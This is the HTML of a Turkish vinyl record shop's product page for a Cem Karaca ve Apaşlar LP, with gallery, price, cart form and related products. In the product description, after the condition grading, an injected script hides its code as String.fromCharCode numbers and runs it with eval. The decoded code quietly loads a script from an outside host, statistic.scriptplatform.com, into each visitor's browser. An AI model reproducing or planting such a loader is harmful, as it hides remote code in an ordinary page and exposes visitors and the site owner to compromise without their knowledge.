</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-yvtmdkxjypezrv8noxwa">
<a href="https://gurkanplak.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="1600" height="935" data-src="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp" class="attachment-full size-full" alt="" style="max-width:230px;" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp 1600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-600x351.png.webp 600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-150x88.png.webp 150w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1200x701.png.webp 1200w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-400x234.png.webp 400w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1300x760.png.webp 1300w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-768x449.png.webp 768w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1536x898.png.webp 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener wd-style-icon whb-mihkuax1jyl7xcxh2vkb">
<a href="https://gurkanplak.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-n35jlqoy8ewgtg8zgvc5" role="navigation" aria-label="Main navigation"><ul id="menu-gurkanplak" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-11276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11276 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gurkanplak.com/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li><li id="menu-item-11375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11375 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gurkanplak.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Tüm Ürünler</span></a></li><li id="menu-item-8931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Plaklar</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11323 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/plaklar/45lik/" class="woodmart-nav-link">45&#8217;LİK</a></li><li id="menu-item-11324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11324 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/tas-plak/" class="woodmart-nav-link">TAŞ PLAK</a></li><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11325 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" class="woodmart-nav-link">YERLİ DÖNEM BASKI 33&#8217;LÜK PLAK</a></li><li id="menu-item-11322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/plaklar/yerli-plaklar/" class="woodmart-nav-link">Yerli Plaklar</a></li><li id="menu-item-11321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11321 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/yabanci-plaklar/" class="woodmart-nav-link">Yabancı Plaklar</a></li></ul></div></div></li><li id="menu-item-8932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8932 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kaset / CD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11327 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/cd/" class="woodmart-nav-link">CD</a></li></ul></div></div></li><li id="menu-item-8933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Yeni Gelenler</span></a></li><li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kitap Dergi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11326 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/yeni-baski/" class="woodmart-nav-link">YENİ BASKI</a></li></ul></div></div></li><li id="menu-item-8935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Cihazlar</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11320 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/pikaplar/" class="woodmart-nav-link">Pikaplar</a></li><li id="menu-item-11319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11319 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/gramofon/" class="woodmart-nav-link">GRAMOFON</a></li><li id="menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11318 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/radyo/" class="woodmart-nav-link">RADYO</a></li></ul></div></div></li><li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gurkanplak.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">Bize Ulaşın</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-eswgaqnnlz12p3i7tphv"></div><div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener wd-style-text whb-1tzj5wztzw6bwmvl2bt8">
<a href="https://gurkanplak.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-divider wd-full-height whb-6d61hf91536968db9ir2"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-d3rr7l2o7d965a6qvawk">
<a href="https://gurkanplak.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-11068" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11068 status-publish first instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-grid-bottom_column images image-action-popup"><div class="wd-carousel-container wd-gallery-images wd-off-lg wd-off-sm wd-off-md"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-150x150.jpg" data-thumb-alt="CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY - Görsel 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-scaled.jpg"><img width="1200" height="1200" src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-scaled-1200x1200.jpg.webp" class="wp-post-image wp-post-image" alt="CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY - Görsel 1" title="IMG_3245" data-caption="" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-scaled.jpg.webp" data-large_image="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-860x860.jpg.webp 860w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-150x150.jpg" data-thumb-alt="CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY - Görsel 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-scaled.jpg">
<img loading="lazy" width="1200" height="1200" src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-scaled-1200x1200.jpg.webp" class="" alt="CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY - Görsel 2" title="IMG_3246" data-caption="" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-scaled.jpg.webp" data-large_image="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3246-860x860.jpg.webp 860w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-150x150.jpg" data-thumb-alt="CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY - Görsel 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-scaled.jpg">
<img loading="lazy" width="1200" height="1200" src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-scaled-1200x1200.jpg.webp" class="" alt="CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY - Görsel 3" title="IMG_3247" data-caption="" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-scaled.jpg.webp" data-large_image="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3247-860x860.jpg.webp 860w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://gurkanplak.com">
Ana Sayfa				</a>
<span class="wd-delimiter"></span>				<a href="https://gurkanplak.com/product-category/yeni-baski/" class="wd-last-link">
YENİ BASKI				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://gurkanplak.com/urun/erkin-koray-silinmeyen-hatiralar-turkuola-alman-baski-nadir-longplay/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://gurkanplak.com/urun/erkin-koray-silinmeyen-hatiralar-turkuola-alman-baski-nadir-longplay/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ERKİN KORAY-SİLİNMEYEN HATIRALAR-TÜRKÜOLA ALMAN BASKI NADİR-LONGPLAY" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3242-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />				</a><div class="wd-product-nav-desc">
<a href="https://gurkanplak.com/urun/erkin-koray-silinmeyen-hatiralar-turkuola-alman-baski-nadir-longplay/" class="wd-entities-title">
ERKİN KORAY-SİLİNMEYEN HATIRALAR-TÜRKÜOLA ALMAN BASKI NADİR-LONGPLAY					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,400.00</bdi></span>					</span></div></div></div>
<a href="https://gurkanplak.com/magaza/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://gurkanplak.com/urun/flort-anadolu-beat-2012-baski-sifir-ambalajinda-longplay/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://gurkanplak.com/urun/flort-anadolu-beat-2012-baski-sifir-ambalajinda-longplay/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLÖRT-ANADOLU BEAT-2012 BASKI-SIFIR AMBALAJINDA-LONGPLAY" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3248-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />				</a><div class="wd-product-nav-desc">
<a href="https://gurkanplak.com/urun/flort-anadolu-beat-2012-baski-sifir-ambalajinda-longplay/" class="wd-entities-title">
FLÖRT-ANADOLU BEAT-2012 BASKI-SIFIR AMBALAJINDA-LONGPLAY					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,650.00</bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>900.00</bdi></span></p><form class="cart" action="https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_697c210e040aa">CEM KARACA VE APAŞLAR-BU SON OLSUN-TÜRKÜOLA ALMANYA BASKI-LONGPLAY adet</label>
<input
type="number"
id="quantity_697c210e040aa"
class="input-text qty text"
value="1"
aria-label="Ürün miktarı"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="11068" class="single_add_to_cart_button button alt">Sepete Ekle</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="11068" class="wd-buy-now-btn button alt">
Buy now			</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://gurkanplak.com/compare/" data-id="11068" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="11068" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/&media=https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3245-scaled.jpg&description=CEM+KARACA+VE+APA%C5%9ELAR-BU+SON+OLSUN-T%C3%9CRK%C3%9COLA+ALMANYA+BASKI-LONGPLAY" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Açıklama									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Açıklama							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>KONDİSYONU     PLAK-10/9            KAPAK-10/9<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-499" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm"><h2 class="wd-el-title title slider-title element-title"><span>İlgili ürünler</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10991 status-publish last instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10991"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/25-akbank-caz-festivali-sehrin-caz-hali-2013-baski-sifir-ambalajinda-longplay/" class="product-image-link" aria-label="25.AKBANK CAZ FESTİVALİ-ŞEHRİN CAZ HALİ-2013 BASKI-SIFIR AMBALAJINDA-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3203-860x860.jpg.webp 860w" 